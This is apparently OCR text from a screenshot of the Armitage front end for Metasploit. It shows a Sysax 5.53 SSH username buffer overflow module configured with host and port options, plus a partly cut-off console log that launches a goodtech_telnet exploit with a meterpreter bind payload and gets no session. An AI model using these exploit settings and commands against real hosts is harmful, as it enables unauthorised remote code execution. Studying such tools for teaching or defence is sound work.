 Armitage
Armitage View Hosts Attacks Workspaces Help
webexec
smtp
ssh
freeftpd_key_exchange
freesshd_authbypass
freesshd_key_exchange
putty_msg_debug
securecrt_ssh1
sysax_ssh_username
ssl
telnet
Attack 37.11
Sysax 5.53 SSH Username Buffer Overflow
This module exploits a vulnerability found in Sysax's SSH service. By supplying a long
username, the SSH server will copy that data on the stack without proper bounds
checking, therefore allowing remote code execution under the context of the user.
Option Value
LHOST 192.168.2.17
LPORT 25551
RHOSTS + 37.11.
RPORT 22
Targets: 0 => Sysax 5.53 on Win XP SP3 / Win2k3 SP0
Use a reverse connection
Show advanced options
Launch
Console X Scan X Services X explo
msf6 exploit(windows/telnet/goodtech_
TARGET => 0
msf6 exploit(windows/telnet/goodtech_
LHOST => 192.168.2.17
msf6 exploit(windows/telnet/goodtech_
LPORT => 1832
msf6 exploit(windows/telnet/goodtech_
PAYLOAD => windows/meterpreter/bind_
msf6 exploit(windows/telnet/goodtech_telnet) > set RPORT 2380
RPORT => 2380
msf6 exploit(windows/telnet/goodtech_telnet) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.